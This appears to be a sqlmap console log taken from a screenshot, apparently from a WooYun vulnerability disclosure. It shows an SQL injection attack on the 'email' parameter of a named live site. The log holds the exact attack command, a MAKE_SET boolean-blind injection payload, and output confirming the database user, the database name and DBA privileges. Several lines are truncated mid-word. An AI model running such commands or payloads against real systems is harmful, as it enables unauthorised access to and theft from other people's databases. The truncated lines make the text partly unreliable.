 D:\Python27\sqlmap>sqlmap.py -u "http://vip.crvole.com.cn/account/verify
ail=222" --batch --dbms="MySQL" --current-user --current-db --is-dba
{1.0-dev-nongit-20150818}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior
consent is illegal. It is the end user's responsibility to obey all
local, state and federal laws. Developers assume no liability and are not
sible for any misuse or damage caused by this program
[*] starting at 12:01:13
[12:01:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (GET)
Type: boolean-based blind
Title: MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROU
ause (MAKE_SET)
Payload: email=-8663" OR MAKE_SET(1459=1459,2972) AND "bixz" LIKE "bi
---
[12:01:13] [INFO] testing MySQL
[12:01:14] [INFO] confirming MySQL
[12:01:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL >= 5.0.0
[12:01:14] [INFO] fetching current user
[12:01:14] [INFO] resumed: crvole@%
current user: 'crvole@%'
[12:01:14] [INFO] fetching current database
[12:01:14] [INFO] resumed: crvole
current database: 'crvole'
[12:01:14] [INFO] testing if current user is DBA
[12:01:14] [INFO] fetching current user
current user is DBA: True
[12:01:14] [INFO] fetching database names
[12:01:14] [INFO] fetching number of databases
[12:01:14] [WARNING] running in a single-thread mode. Please consider usa
ption '--threads' for faster data retrieval
[12:01:14] [INFO] retrieved:
[12:01:15] [WARNING] in case of continuous data retrieval problems you ar
ed to try a switch '--no-cast' or switch '--hex'
[12:01:15] [ERROR] unable to retrieve the number of databases
[12:01:15] [INFO] falling back to current database
[12:01:15] [INFO] fetching current database
available databases [1]:
[*] crvole
[12:01:15] [INFO] fetched data logged to text files under 'C:
ap\output\vip.crvole.com.cn'
www.wooyun.org